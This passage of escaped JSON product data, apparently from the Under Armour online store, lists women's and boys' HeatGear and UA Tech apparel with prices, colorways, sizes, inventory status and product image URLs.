swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-410_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"}]},\"6011354\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDExMzU0\",\"url\":\"/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html\",\"subHeader\":\"Women's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mesh Shorty\"},\"style\":\"6011354\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Hyper Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Green\",\"alt\":\"HeatGear® Mesh Shorty, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Black\",\"alt\":\"HeatGear® Mesh Shorty, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Pink\",\"alt\":\"HeatGear® Mesh Shorty, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-600_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6012295\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMjk1\",\"url\":\"/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html\",\"subHeader\":\"Women's Full Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mesh\"},\"style\":\"6012295\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Hyper Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh, Green\",\"alt\":\"HeatGear® Mesh, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012295-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh, Black\",\"alt\":\"HeatGear® Mesh, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012295-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_HOOD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012295-008_HOOD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012295-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012295-008_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?r